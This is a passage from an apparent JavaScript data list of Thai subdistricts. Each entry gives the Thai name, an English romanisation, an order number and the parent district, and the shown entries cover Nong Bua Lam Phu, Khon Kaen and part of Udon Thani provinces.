{ dspTH: 'หนองสวรรค์',dspEN:'Nong Sawan',order:2881,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'หัวนา',dspEN:'Hua Na',order:2882,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'บ้านขาม',dspEN:'Ban Kham',order:2883,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'นามะเฟือง',dspEN:'Na Mafueang',order:2884,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'บ้านพร้าว',dspEN:'Ban Phrao',order:2885,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'โนนขมิ้น',dspEN:'Non Khamin',order:2886,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'ลำภู',dspEN:'Lam Phu',order:2887,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'กุดจิก',dspEN:'Kut Chik',order:2888,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'โนนทัน',dspEN:'Non Than',order:2889,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'นาคำไฮ',dspEN:'Na Kham Hai',order:2890,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'ป่าไม้งาม',dspEN:'Pa Mai Ngam',order:2891,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'หนองหว้า',dspEN:'Nong Wa',order:2892,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'นากลาง',dspEN:'Na Klang',order:2893,ref:'นากลาง'},
{ dspTH: 'ด่านช้าง',dspEN:'Dan Chang',order:2894,ref:'นากลาง'},
{ dspTH: 'กุดดินจี่',dspEN:'Kut Din Chi',order:2895,ref:'นากลาง'},
{ dspTH: 'ฝั่งแดง',dspEN:'Fang Daeng',order:2896,ref:'นากลาง'},
{ dspTH: 'เก่ากลอย',dspEN:'Kao Kloi',order:2897,ref:'นากลาง'},
{ dspTH: 'โนนเมือง',dspEN:'Non Mueang',order:2898,ref:'นากลาง'},
{ dspTH: 'อุทัยสวรรค์',dspEN:'Uthai Sawan',order:2899,ref:'นากลาง'},
{ dspTH: 'ดงสวรรค์',dspEN:'Dong Sawan',order:2900,ref:'นากลาง'},
{ dspTH: 'กุดแห่',dspEN:'Kut Hae',order:2901,ref:'นากลาง'},
{ dspTH: 'โนนสัง',dspEN:'Non Sang',order:2902,ref:'โนนสัง'},
{ dspTH: 'บ้านถิ่น',dspEN:'Ban Thin',order:2903,ref:'โนนสัง'},
{ dspTH: 'หนองเรือ',dspEN:'Nong Ruea',order:2904,ref:'โนนสัง'},
{ dspTH: 'กุดดู่',dspEN:'Kut Du',order:2905,ref:'โนนสัง'},
{ dspTH: 'บ้านค้อ',dspEN:'Ban Kho',order:2906,ref:'โนนสัง'},
{ dspTH: 'โนนเมือง',dspEN:'Non Mueang',order:2907,ref:'โนนสัง'},
{ dspTH: 'โคกใหญ่',dspEN:'Khok Yai',order:2908,ref:'โนนสัง'},
{ dspTH: 'โคกม่วง',dspEN:'Khok Muang',order:2909,ref:'โนนสัง'},
{ dspTH: 'นิคมพัฒนา',dspEN:'Nikhom Phatthana',order:2910,ref:'โนนสัง'},
{ dspTH: 'ปางกู่',dspEN:'Pang Ku',order:2911,ref:'โนนสัง'},
{ dspTH: 'เมืองใหม่',dspEN:'Mueang Mai',order:2912,ref:'ศรีบุญเรือง'},
{ dspTH: 'ศรีบุญเรือง',dspEN:'Si Bun Rueang',order:2913,ref:'ศรีบุญเรือง'},
{ dspTH: 'หนองบัวใต้',dspEN:'Nong Bua Tai',order:2914,ref:'ศรีบุญเรือง'},
{ dspTH: 'กุดสะเทียน',dspEN:'Kut Sathian',order:2915,ref:'ศรีบุญเรือง'},
{ dspTH: 'นากอก',dspEN:'Na Kok',order:2916,ref:'ศรีบุญเรือง'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:2917,ref:'ศรีบุญเรือง'},
{ dspTH: 'ยางหล่อ',dspEN:'Yang Lo',order:2918,ref:'ศรีบุญเรือง'},
{ dspTH: 'โนนม่วง',dspEN:'Non Muang',order:2919,ref:'ศรีบุญเรือง'},
{ dspTH: 'หนองกุงแก้ว',dspEN:'Nong Kung Kaeo',order:2920,ref:'ศรีบุญเรือง'},
{ dspTH: 'หนองแก',dspEN:'Nong Kae',order:2921,ref:'ศรีบุญเรือง'},
{ dspTH: 'ทรายทอง',dspEN:'Sai Thong',order:2922,ref:'ศรีบุญเรือง'},
{ dspTH: 'หันนางาม',dspEN:'Han Na Ngam',order:2923,ref:'ศรีบุญเรือง'},
{ dspTH: 'นาสี',dspEN:'Nasi',order:2924,ref:'สุวรรณคูหา'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:2925,ref:'สุวรรณคูหา'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:2926,ref:'สุวรรณคูหา'},
{ dspTH: 'นาด่าน',dspEN:'Na Dan',order:2927,ref:'สุวรรณคูหา'},
{ dspTH: 'ดงมะไฟ',dspEN:'Dong Mafai',order:2928,ref:'สุวรรณคูหา'},
{ dspTH: 'สุวรรณคูหา',dspEN:'Suwannakhuha',order:2929,ref:'สุวรรณคูหา'},
{ dspTH: 'บุญทัน',dspEN:'Bun Than',order:2930,ref:'สุวรรณคูหา'},
{ dspTH: 'กุดผึ้ง',dspEN:'Kut Phueng',order:2931,ref:'สุวรรณคูหา'},
{ dspTH: 'นาเหล่า',dspEN:'Na Lao',order:2932,ref:'นาวัง'},
{ dspTH: 'นาแก',dspEN:'Na Kae',order:2933,ref:'นาวัง'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:2934,ref:'นาวัง'},
{ dspTH: 'วังปลาป้อม',dspEN:'Wang Pla Pom',order:2935,ref:'นาวัง'},
{ dspTH: 'เทพคีรี',dspEN:'Thep Khiri',order:2936,ref:'นาวัง'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:2937,ref:'เมืองขอนแก่น'},
{ dspTH: 'สำราญ',dspEN:'Samran',order:2938,ref:'เมืองขอนแก่น'},
{ dspTH: 'โคกสี',dspEN:'Khok Si',order:2939,ref:'เมืองขอนแก่น'},
{ dspTH: 'ท่าพระ',dspEN:'Tha Phra',order:2940,ref:'เมืองขอนแก่น'},
{ dspTH: 'บ้านทุ่ม',dspEN:'Ban Thum',order:2941,ref:'เมืองขอนแก่น'},
{ dspTH: 'เมืองเก่า',dspEN:'Mueang Kao',order:2942,ref:'เมืองขอนแก่น'},
{ dspTH: 'พระลับ',dspEN:'Phra Lap',order:2943,ref:'เมืองขอนแก่น'},
{ dspTH: 'สาวะถี',dspEN:'Sawathi',order:2944,ref:'เมืองขอนแก่น'},
{ dspTH: 'บ้านหว้า',dspEN:'Ban Wa',order:2945,ref:'เมืองขอนแก่น'},
{ dspTH: 'บ้านค้อ',dspEN:'Ban Kho',order:2946,ref:'เมืองขอนแก่น'},
{ dspTH: 'แดงใหญ่',dspEN:'Daeng Yai',order:2947,ref:'เมืองขอนแก่น'},
{ dspTH: 'ดอนช้าง',dspEN:'Don Chang',order:2948,ref:'เมืองขอนแก่น'},
{ dspTH: 'ดอนหัน',dspEN:'Don Han',order:2949,ref:'เมืองขอนแก่น'},
{ dspTH: 'ศิลา',dspEN:'Sila',order:2950,ref:'เมืองขอนแก่น'},
{ dspTH: 'บ้านเป็ด',dspEN:'Ban Pet',order:2951,ref:'เมืองขอนแก่น'},
{ dspTH: 'หนองตูม',dspEN:'Nong Tum',order:2952,ref:'เมืองขอนแก่น'},
{ dspTH: 'บึงเนียม',dspEN:'Bueng Niam',order:2953,ref:'เมืองขอนแก่น'},
{ dspTH: 'โนนท่อน',dspEN:'Non Thon',order:2954,ref:'เมืองขอนแก่น'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:2955,ref:'บ้านฝาง'},
{ dspTH: 'ป่าหวายนั่ง',dspEN:'Pa Wai Nang',order:2956,ref:'บ้านฝาง'},
{ dspTH: 'โนนฆ้อง',dspEN:'Non Khong',order:2957,ref:'บ้านฝาง'},
{ dspTH: 'บ้านเหล่า',dspEN:'Ban Lao',order:2958,ref:'บ้านฝาง'},
{ dspTH: 'ป่ามะนาว',dspEN:'Pa Manao',order:2959,ref:'บ้านฝาง'},
{ dspTH: 'บ้านฝาง',dspEN:'Ban Fang',order:2960,ref:'บ้านฝาง'},
{ dspTH: 'โคกงาม',dspEN:'Khok Ngam',order:2961,ref:'บ้านฝาง'},
{ dspTH: 'พระยืน',dspEN:'Phra Yuen',order:2962,ref:'พระยืน'},
{ dspTH: 'พระบุ',dspEN:'Phra Bu',order:2963,ref:'พระยืน'},
{ dspTH: 'บ้านโต้น',dspEN:'Ban Ton',order:2964,ref:'พระยืน'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:2965,ref:'พระยืน'},
{ dspTH: 'ขามป้อม',dspEN:'Kham Pom',order:2966,ref:'พระยืน'},
{ dspTH: 'หนองเรือ',dspEN:'Nong Ruea',order:2967,ref:'หนองเรือ'},
{ dspTH: 'บ้านเม็ง',dspEN:'Ban Meng',order:2968,ref:'หนองเรือ'},
{ dspTH: 'บ้านกง',dspEN:'Ban Kong',order:2969,ref:'หนองเรือ'},
{ dspTH: 'ยางคำ',dspEN:'Yang Kham',order:2970,ref:'หนองเรือ'},
{ dspTH: 'จระเข้',dspEN:'Chorakhe',order:2971,ref:'หนองเรือ'},
{ dspTH: 'โนนทอง',dspEN:'Non Thong',order:2972,ref:'หนองเรือ'},
{ dspTH: 'กุดกว้าง',dspEN:'Kut Kwang',order:2973,ref:'หนองเรือ'},
{ dspTH: 'โนนทัน',dspEN:'Non Than',order:2974,ref:'หนองเรือ'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:2975,ref:'หนองเรือ'},
{ dspTH: 'บ้านผือ',dspEN:'Ban Phue',order:2976,ref:'หนองเรือ'},
{ dspTH: 'ชุมแพ',dspEN:'Chum Phae',order:2977,ref:'ชุมแพ'},
{ dspTH: 'โนนหัน',dspEN:'Non Han',order:2978,ref:'ชุมแพ'},
{ dspTH: 'นาหนองทุ่ม',dspEN:'Na Nong Thum',order:2979,ref:'ชุมแพ'},
{ dspTH: 'โนนอุดม',dspEN:'Non Udom',order:2980,ref:'ชุมแพ'},
{ dspTH: 'ขัวเรียง',dspEN:'Khua Riang',order:2981,ref:'ชุมแพ'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:2982,ref:'ชุมแพ'},
{ dspTH: 'ไชยสอ',dspEN:'Chai So',order:2983,ref:'ชุมแพ'},
{ dspTH: 'วังหินลาด',dspEN:'Wang Hin Lat',order:2984,ref:'ชุมแพ'},
{ dspTH: 'นาเพียง',dspEN:'Na Phiang',order:2985,ref:'ชุมแพ'},
{ dspTH: 'หนองเขียด',dspEN:'Nong Khiat',order:2986,ref:'ชุมแพ'},
{ dspTH: 'หนองเสาเล้า',dspEN:'Nong Sao Lao',order:2987,ref:'ชุมแพ'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:2988,ref:'ชุมแพ'},
{ dspTH: 'สีชมพู',dspEN:'Si Chomphu',order:2989,ref:'สีชมพู'},
{ dspTH: 'ศรีสุข',dspEN:'Si Suk',order:2990,ref:'สีชมพู'},
{ dspTH: 'นาจาน',dspEN:'Na Chan',order:2991,ref:'สีชมพู'},
{ dspTH: 'วังเพิ่ม',dspEN:'Wang Phoem',order:2992,ref:'สีชมพู'},
{ dspTH: 'ซำยาง',dspEN:'Sam Yang',order:2993,ref:'สีชมพู'},
{ dspTH: 'หนองแดง',dspEN:'Nong Daeng',order:2994,ref:'สีชมพู'},
{ dspTH: 'ดงลาน',dspEN:'Dong Lan',order:2995,ref:'สีชมพู'},
{ dspTH: 'บริบูรณ์',dspEN:'Boribun',order:2996,ref:'สีชมพู'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:2997,ref:'สีชมพู'},
{ dspTH: 'ภูห่าน',dspEN:'Phu Han',order:2998,ref:'สีชมพู'},
{ dspTH: 'น้ำพอง',dspEN:'Nam Phong',order:2999,ref:'น้ำพอง'},
{ dspTH: 'วังชัย',dspEN:'Wang Chai',order:3000,ref:'น้ำพอง'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:3001,ref:'น้ำพอง'},
{ dspTH: 'บัวใหญ่',dspEN:'Bua Yai',order:3002,ref:'น้ำพอง'},
{ dspTH: 'สะอาด',dspEN:'Sa-at',order:3003,ref:'น้ำพอง'},
{ dspTH: 'ม่วงหวาน',dspEN:'Muang Wan',order:3004,ref:'น้ำพอง'},
{ dspTH: 'บ้านขาม',dspEN:'Ban Kham',order:3005,ref:'น้ำพอง'},
{ dspTH: 'บัวเงิน',dspEN:'Bua Ngoen',order:3006,ref:'น้ำพอง'},
{ dspTH: 'ทรายมูล',dspEN:'Sai Mun',order:3007,ref:'น้ำพอง'},
{ dspTH: 'ท่ากระเสริม',dspEN:'Tha Krasoem',order:3008,ref:'น้ำพอง'},
{ dspTH: 'พังทุย',dspEN:'Phang Thui',order:3009,ref:'น้ำพอง'},
{ dspTH: 'กุดน้ำใส',dspEN:'Kut Nam Sai',order:3010,ref:'น้ำพอง'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:3011,ref:'อุบลรัตน์'},
{ dspTH: 'บ้านดง',dspEN:'Ban Dong',order:3012,ref:'อุบลรัตน์'},
{ dspTH: 'เขื่อนอุบลรัตน์',dspEN:'Khuean Ubolratana',order:3013,ref:'อุบลรัตน์'},
{ dspTH: 'นาคำ',dspEN:'Na Kham',order:3014,ref:'อุบลรัตน์'},
{ dspTH: 'ศรีสุขสำราญ',dspEN:'Si Suk Samran',order:3015,ref:'อุบลรัตน์'},
{ dspTH: 'ทุ่งโป่ง',dspEN:'Thung Pong',order:3016,ref:'อุบลรัตน์'},
{ dspTH: 'หนองโก',dspEN:'Nong Ko',order:3017,ref:'กระนวน'},
{ dspTH: 'หนองกุงใหญ่',dspEN:'Nong Kung Yai',order:3018,ref:'กระนวน'},
{ dspTH: 'ห้วยโจด',dspEN:'Huai Chot',order:3019,ref:'กระนวน'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:3020,ref:'กระนวน'},
{ dspTH: 'บ้านฝาง',dspEN:'Ban Fang',order:3021,ref:'กระนวน'},
{ dspTH: 'ดูนสาด',dspEN:'Dun Sat',order:3022,ref:'กระนวน'},
{ dspTH: 'หนองโน',dspEN:'Nong No',order:3023,ref:'กระนวน'},
{ dspTH: 'น้ำอ้อม',dspEN:'Nam Om',order:3024,ref:'กระนวน'},
{ dspTH: 'หัวนาคำ',dspEN:'Hua Na Kham',order:3025,ref:'กระนวน'},
{ dspTH: 'บ้านไผ่',dspEN:'Ban Phai',order:3026,ref:'บ้านไผ่'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:3027,ref:'บ้านไผ่'},
{ dspTH: 'เมืองเพีย',dspEN:'Mueang Phia',order:3028,ref:'บ้านไผ่'},
{ dspTH: 'บ้านลาน',dspEN:'Ban Lan',order:3029,ref:'บ้านไผ่'},
{ dspTH: 'แคนเหนือ',dspEN:'Khaen Nuea',order:3030,ref:'บ้านไผ่'},
{ dspTH: 'ภูเหล็ก',dspEN:'Phu Lek',order:3031,ref:'บ้านไผ่'},
{ dspTH: 'ป่าปอ',dspEN:'Pa Po',order:3032,ref:'บ้านไผ่'},
{ dspTH: 'หินตั้ง',dspEN:'Hin Tang',order:3033,ref:'บ้านไผ่'},
{ dspTH: 'หนองน้ำใส',dspEN:'Nong Nam Sai',order:3034,ref:'บ้านไผ่'},
{ dspTH: 'หัวหนอง',dspEN:'Hua Nong',order:3035,ref:'บ้านไผ่'},
{ dspTH: 'เปือยน้อย',dspEN:'Pueai Noi',order:3036,ref:'เปือยน้อย'},
{ dspTH: 'วังม่วง',dspEN:'Wang Muang',order:3037,ref:'เปือยน้อย'},
{ dspTH: 'ขามป้อม',dspEN:'Kham Pom',order:3038,ref:'เปือยน้อย'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:3039,ref:'เปือยน้อย'},
{ dspTH: 'เมืองพล',dspEN:'Mueang Phon',order:3040,ref:'พล'},
{ dspTH: 'โจดหนองแก',dspEN:'Chot Nong Kae',order:3041,ref:'พล'},
{ dspTH: 'เก่างิ้ว',dspEN:'Kao Ngio',order:3042,ref:'พล'},
{ dspTH: 'หนองมะเขือ',dspEN:'Nong Makhuea',order:3043,ref:'พล'},
{ dspTH: 'หนองแวงโสกพระ',dspEN:'Nong Waeng Sok Phra',order:3044,ref:'พล'},
{ dspTH: 'เพ็กใหญ่',dspEN:'Phek Yai',order:3045,ref:'พล'},
{ dspTH: 'โคกสง่า',dspEN:'Khok Sa-nga',order:3046,ref:'พล'},
{ dspTH: 'หนองแวงนางเบ้า',dspEN:'Nong Waeng Nang Bao',order:3047,ref:'พล'},
{ dspTH: 'ลอมคอม',dspEN:'Lom Khom',order:3048,ref:'พล'},
{ dspTH: 'โนนข่า',dspEN:'Non Kha',order:3049,ref:'พล'},
{ dspTH: 'โสกนกเต็น',dspEN:'Sok Nok Ten',order:3050,ref:'พล'},
{ dspTH: 'หัวทุ่ง',dspEN:'Hua Thung',order:3051,ref:'พล'},
{ dspTH: 'คอนฉิม',dspEN:'Khon Chim',order:3052,ref:'แวงใหญ่'},
{ dspTH: 'ใหม่นาเพียง',dspEN:'Mai Na Phiang',order:3053,ref:'แวงใหญ่'},
{ dspTH: 'โนนทอง',dspEN:'Non Thong',order:3054,ref:'แวงใหญ่'},
{ dspTH: 'แวงใหญ่',dspEN:'Waeng Yai',order:3055,ref:'แวงใหญ่'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:3056,ref:'แวงใหญ่'},
{ dspTH: 'แวงน้อย',dspEN:'Waeng Noi',order:3057,ref:'แวงน้อย'},
{ dspTH: 'ก้านเหลือง',dspEN:'Kan Lueang',order:3058,ref:'แวงน้อย'},
{ dspTH: 'ท่านางแนว',dspEN:'Tha Nang Naeo',order:3059,ref:'แวงน้อย'},
{ dspTH: 'ละหานนา',dspEN:'Lahan Na',order:3060,ref:'แวงน้อย'},
{ dspTH: 'ท่าวัด',dspEN:'Tha Wat',order:3061,ref:'แวงน้อย'},
{ dspTH: 'ทางขวาง',dspEN:'Thang Khwang',order:3062,ref:'แวงน้อย'},
{ dspTH: 'หนองสองห้อง',dspEN:'Nong Song Hong',order:3063,ref:'หนองสองห้อง'},
{ dspTH: 'คึมชาด',dspEN:'Khuemchat',order:3064,ref:'หนองสองห้อง'},
{ dspTH: 'โนนธาตุ',dspEN:'Non That',order:3065,ref:'หนองสองห้อง'},
{ dspTH: 'ตะกั่วป่า',dspEN:'Takua Pa',order:3066,ref:'หนองสองห้อง'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:3067,ref:'หนองสองห้อง'},
{ dspTH: 'หนองเม็ก',dspEN:'Nong Mek',order:3068,ref:'หนองสองห้อง'},
{ dspTH: 'ดอนดู่',dspEN:'Don Du',order:3069,ref:'หนองสองห้อง'},
{ dspTH: 'ดงเค็ง',dspEN:'Dong Kheng',order:3070,ref:'หนองสองห้อง'},
{ dspTH: 'หันโจด',dspEN:'Han Chot',order:3071,ref:'หนองสองห้อง'},
{ dspTH: 'ดอนดั่ง',dspEN:'Don Dang',order:3072,ref:'หนองสองห้อง'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:3073,ref:'หนองสองห้อง'},
{ dspTH: 'หนองไผ่ล้อม',dspEN:'Nong Phai Lom',order:3074,ref:'หนองสองห้อง'},
{ dspTH: 'บ้านเรือ',dspEN:'Ban Ruea',order:3075,ref:'ภูเวียง'},
{ dspTH: 'หว้าทอง',dspEN:'Wa Thong',order:3076,ref:'ภูเวียง'},
{ dspTH: 'กุดขอนแก่น',dspEN:'Kut Khon Kaen',order:3077,ref:'ภูเวียง'},
{ dspTH: 'นาชุมแสง',dspEN:'Na Chum Saeng',order:3078,ref:'ภูเวียง'},
{ dspTH: 'นาหว้า',dspEN:'Na Wa',order:3079,ref:'ภูเวียง'},
{ dspTH: 'หนองกุงธนสาร',dspEN:'Nong Kung Thanasan',order:3080,ref:'ภูเวียง'},
{ dspTH: 'หนองกุงเซิน',dspEN:'Nong Kung Soen',order:3081,ref:'ภูเวียง'},
{ dspTH: 'สงเปือย',dspEN:'Song Pueai',order:3082,ref:'ภูเวียง'},
{ dspTH: 'ทุ่งชมพู',dspEN:'Thung Chomphu',order:3083,ref:'ภูเวียง'},
{ dspTH: 'ดินดำ',dspEN:'Din Dam',order:3084,ref:'ภูเวียง'},
{ dspTH: 'ภูเวียง',dspEN:'Phu Wiang',order:3085,ref:'ภูเวียง'},
{ dspTH: 'กุดเค้า',dspEN:'Kut Khao',order:3086,ref:'มัญจาคีรี'},
{ dspTH: 'สวนหม่อน',dspEN:'Suan Mon',order:3087,ref:'มัญจาคีรี'},
{ dspTH: 'หนองแปน',dspEN:'Nong Paen',order:3088,ref:'มัญจาคีรี'},
{ dspTH: 'โพนเพ็ก',dspEN:'Phon Phek',order:3089,ref:'มัญจาคีรี'},
{ dspTH: 'คำแคน',dspEN:'Kham Khaen',order:3090,ref:'มัญจาคีรี'},
{ dspTH: 'นาข่า',dspEN:'Na Kha',order:3091,ref:'มัญจาคีรี'},
{ dspTH: 'นางาม',dspEN:'Na Ngam',order:3092,ref:'มัญจาคีรี'},
{ dspTH: 'ท่าศาลา',dspEN:'Tha Sala',order:3093,ref:'มัญจาคีรี'},
{ dspTH: 'ชนบท',dspEN:'Chonnabot',order:3094,ref:'ชนบท'},
{ dspTH: 'กุดเพียขอม',dspEN:'Kut Phia Khom',order:3095,ref:'ชนบท'},
{ dspTH: 'วังแสง',dspEN:'Wang Saeng',order:3096,ref:'ชนบท'},
{ dspTH: 'ห้วยแก',dspEN:'Huai Kae',order:3097,ref:'ชนบท'},
{ dspTH: 'บ้านแท่น',dspEN:'Ban Thaen',order:3098,ref:'ชนบท'},
{ dspTH: 'ศรีบุญเรือง',dspEN:'Si Bun Rueang',order:3099,ref:'ชนบท'},
{ dspTH: 'โนนพะยอม',dspEN:'Non Phayom',order:3100,ref:'ชนบท'},
{ dspTH: 'ปอแดง',dspEN:'Po Daeng',order:3101,ref:'ชนบท'},
{ dspTH: 'เขาสวนกวาง',dspEN:'Khao Suan Kwang',order:3102,ref:'เขาสวนกวาง'},
{ dspTH: 'ดงเมืองแอม',dspEN:'Dong Mueang Aem',order:3103,ref:'เขาสวนกวาง'},
{ dspTH: 'นางิ้ว',dspEN:'Na Ngio',order:3104,ref:'เขาสวนกวาง'},
{ dspTH: 'โนนสมบูรณ์',dspEN:'Non Sombun',order:3105,ref:'เขาสวนกวาง'},
{ dspTH: 'คำม่วง',dspEN:'Kham Muang',order:3106,ref:'เขาสวนกวาง'},
{ dspTH: 'โนนคอม',dspEN:'Non Khom',order:3107,ref:'ภูผาม่าน'},
{ dspTH: 'นาฝาย',dspEN:'Na Fai',order:3108,ref:'ภูผาม่าน'},
{ dspTH: 'ภูผาม่าน',dspEN:'Phu Pha Man',order:3109,ref:'ภูผาม่าน'},
{ dspTH: 'วังสวาบ',dspEN:'Wang Sawap',order:3110,ref:'ภูผาม่าน'},
{ dspTH: 'ห้วยม่วง',dspEN:'Huai Muang',order:3111,ref:'ภูผาม่าน'},
{ dspTH: 'กระนวน',dspEN:'Kranuan',order:3112,ref:'ซำสูง'},
{ dspTH: 'คำแมด',dspEN:'Kham Maet',order:3113,ref:'ซำสูง'},
{ dspTH: 'บ้านโนน',dspEN:'Ban Non',order:3114,ref:'ซำสูง'},
{ dspTH: 'คูคำ',dspEN:'Khu Kham',order:3115,ref:'ซำสูง'},
{ dspTH: 'ห้วยเตย',dspEN:'Huai Toei',order:3116,ref:'ซำสูง'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:3117,ref:'โคกโพธิ์ไชย'},
{ dspTH: 'โพธิ์ไชย',dspEN:'Pho Chai',order:3118,ref:'โคกโพธิ์ไชย'},
{ dspTH: 'ซับสมบูรณ์',dspEN:'Sap Sombun',order:3119,ref:'โคกโพธิ์ไชย'},
{ dspTH: 'นาแพง',dspEN:'Na Phaeng',order:3120,ref:'โคกโพธิ์ไชย'},
{ dspTH: 'กุดธาตุ',dspEN:'Kut That',order:3121,ref:'หนองนาคำ'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:3122,ref:'หนองนาคำ'},
{ dspTH: 'ขนวน',dspEN:'Khanuan',order:3123,ref:'หนองนาคำ'},
{ dspTH: 'บ้านแฮด',dspEN:'Ban Haet',order:3124,ref:'บ้านแฮด'},
{ dspTH: 'โคกสำราญ',dspEN:'Khok Samran',order:3125,ref:'บ้านแฮด'},
{ dspTH: 'โนนสมบูรณ์',dspEN:'Non Sombun',order:3126,ref:'บ้านแฮด'},
{ dspTH: 'หนองแซง',dspEN:'Nong Saeng',order:3127,ref:'บ้านแฮด'},
{ dspTH: 'โนนศิลา',dspEN:'Non Sila',order:3128,ref:'โนนศิลา'},
{ dspTH: 'หนองปลาหมอ',dspEN:'Nong Pla Mo',order:3129,ref:'โนนศิลา'},
{ dspTH: 'บ้านหัน',dspEN:'Ban Han',order:3130,ref:'โนนศิลา'},
{ dspTH: 'เปือยใหญ่',dspEN:'Pueai Yai',order:3131,ref:'โนนศิลา'},
{ dspTH: 'โนนแดง',dspEN:'Non Daeng',order:3132,ref:'โนนศิลา'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:3133,ref:'เวียงเก่า'},
{ dspTH: 'เมืองเก่าพัฒนา',dspEN:'Mueang Kao Phatthana',order:3134,ref:'เวียงเก่า'},
{ dspTH: 'เขาน้อย',dspEN:'Khao Noi',order:3135,ref:'เวียงเก่า'},
{ dspTH: 'หมากแข้ง',dspEN:'Mak Khaeng',order:3136,ref:'เมืองอุดรธานี'},
{ dspTH: 'นิคมสงเคราะห์',dspEN:'Nikhom Songkhro',order:3137,ref:'เมืองอุดรธานี'},
{ dspTH: 'บ้านขาว',dspEN:'Ban Khao',order:3138,ref:'เมืองอุดรธานี'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3139,ref:'เมืองอุดรธานี'},
{ dspTH: 'บ้านตาด',dspEN:'Ban Tat',order:3140,ref:'เมืองอุดรธานี'},
{ dspTH: 'โนนสูง',dspEN:'Non Sung',order:3141,ref:'เมืองอุดรธานี'},
{ dspTH: 'หมูม่น',dspEN:'Mu Mon',order:3142,ref:'เมืองอุดรธานี'},
{ dspTH: 'เชียงยืน',dspEN:'Chiang Yuen',order:3143,ref:'เมืองอุดรธานี'},
{ dspTH: 'หนองนาคำ',dspEN:'Nong Na Kham',order:3144,ref:'เมืองอุดรธานี'},
{ dspTH: 'กุดสระ',dspEN:'Kut Sa',order:3145,ref:'เมืองอุดรธานี'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:3146,ref:'เมืองอุดรธานี'},
{ dspTH: 'บ้านเลื่อม',dspEN:'Ban Lueam',order:3147,ref:'เมืองอุดรธานี'},
{ dspTH: 'เชียงพิณ',dspEN:'Chiang Phin',order:3148,ref:'เมืองอุดรธานี'},
{ dspTH: 'สามพร้าว',dspEN:'Sam Phrao',order:3149,ref:'เมืองอุดรธานี'},
{ dspTH: 'หนองไฮ',dspEN:'Nong Hai',order:3150,ref:'เมืองอุดรธานี'},
{ dspTH: 'นาข่า',dspEN:'Na Kha',order:3151,ref:'เมืองอุดรธานี'},
{ dspTH: 'บ้านจั่น',dspEN:'Ban Chan',order:3152,ref:'เมืองอุดรธานี'},
{ dspTH: 'หนองขอนกว้าง',dspEN:'Nong Khon Kwang',order:3153,ref:'เมืองอุดรธานี'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:3154,ref:'เมืองอุดรธานี'},
{ dspTH: 'นากว้าง',dspEN:'Na Kwang',order:3155,ref:'เมืองอุดรธานี'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:3156,ref:'เมืองอุดรธานี'},
{ dspTH: 'กุดจับ',dspEN:'Kut Chap',order:3157,ref:'กุดจับ'},
{ dspTH: 'ปะโค',dspEN:'Pakho',order:3158,ref:'กุดจับ'},
{ dspTH: 'ขอนยูง',dspEN:'Khon Yung',order:3159,ref:'กุดจับ'},
{ dspTH: 'เชียงเพ็ง',dspEN:'Chiang Pheng',order:3160,ref:'กุดจับ'},
{ dspTH: 'สร้างก่อ',dspEN:'Sang Ko',order:3161,ref:'กุดจับ'},
{ dspTH: 'เมืองเพีย',dspEN:'Mueang Phia',order:3162,ref:'กุดจับ'},
{ dspTH: 'ตาลเลียน',dspEN:'Tan Lian',order:3163,ref:'กุดจับ'},
{ dspTH: 'หมากหญ้า',dspEN:'Mak Ya',order:3164,ref:'หนองวัวซอ'},
{ dspTH: 'หนองอ้อ',dspEN:'Nong O',order:3165,ref:'หนองวัวซอ'},
{ dspTH: 'อูบมุง',dspEN:'Up Mung',order:3166,ref:'หนองวัวซอ'},
{ dspTH: 'กุดหมากไฟ',dspEN:'Kut Mak Fai',order:3167,ref:'หนองวัวซอ'},
{ dspTH: 'น้ำพ่น',dspEN:'Nam Phon',order:3168,ref:'หนองวัวซอ'},
{ dspTH: 'หนองบัวบาน',dspEN:'Nong Bua Ban',order:3169,ref:'หนองวัวซอ'},
{ dspTH: 'โนนหวาย',dspEN:'Non Wai',order:3170,ref:'หนองวัวซอ'},
{ dspTH: 'หนองวัวซอ',dspEN:'Nong Wua So',order:3171,ref:'หนองวัวซอ'},
{ dspTH: 'ตูมใต้',dspEN:'Tum Tai',order:3172,ref:'กุมภวาปี'},
{ dspTH: 'พันดอน',dspEN:'Phan Don',order:3173,ref:'กุมภวาปี'},
{ dspTH: 'เวียงคำ',dspEN:'Wiang Kham',order:3174,ref:'กุมภวาปี'},
